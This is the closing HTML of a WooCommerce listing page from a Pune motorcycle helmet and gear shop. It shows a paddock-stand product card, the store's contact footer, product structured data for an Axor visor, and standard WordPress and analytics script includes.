					<li class="product type-product post-21168 status-publish last instock product_cat-accessories product_tag-grand-pitstop-groller product_tag-groller product_tag-groller-paddock-stand has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grandpitstop GRoller - Paddock Stand Replacement Small (Bike wt 170 kg)" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-753-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/apex-irridium-blue-visor/?add-to-cart=21168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21168" data-product_sku="753" aria-label="Add to cart: &ldquo;Grandpitstop GRoller - Paddock Stand Replacement Small (Bike wt 170 kg)&rdquo;" rel="nofollow" data-success_message="&ldquo;Grandpitstop GRoller - Paddock Stand Replacement Small (Bike wt 170 kg)&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21168" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-small-bike-wt-170-kg/">Grandpitstop GRoller &#8211; Paddock Stand Replacement Small (Bike wt 170 kg)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-small-bike-wt-170-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://probikerhelmets.com/product/apex-irridium-blue-visor/#product","name":"APEX IRRIDIUM BLUE VISOR","url":"https://probikerhelmets.com/product/apex-irridium-blue-visor/","description":"Technical Specification:\r\nManufacturer: AXOR\r\nOnly Clear version comes with posts for Pinlock fitment\r\nScratch Resistant- surface treatment for protection against scratches\r\nOne Step removal visor mechanism \u2013 Visor can be replaced easily and without special tools\r\n95% Anti UV resistant coating to protect from sun\u2019s harmful UV rays.\r\nAntifog lens NOT included.\r\nCompatible With: Axor Apex Helmets\r\n\r\nDisclaimer:\r\n\r\nImages are for illustration purpose only.\r\nActual product may vary in look, color or finish as per manufacturer's production batches.\r\nManufacturer (AXOR) does not cover the visors, spares under any warranty claims for scratches, appearance color difference, iridium coating peeling off.\r\nVisors are not applicable for returns, refunds, exchanges and cover no warranty.","image":"https://probikerhelmets.com/wp-content/uploads/2023/07/blue.jpg","sku":"811-1-1-1-1-1-3-2-1-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1050.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://probikerhelmets.com/product/apex-irridium-blue-visor/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https://probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"axor apex"},{"@type":"Brand","name":"Axor visor"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
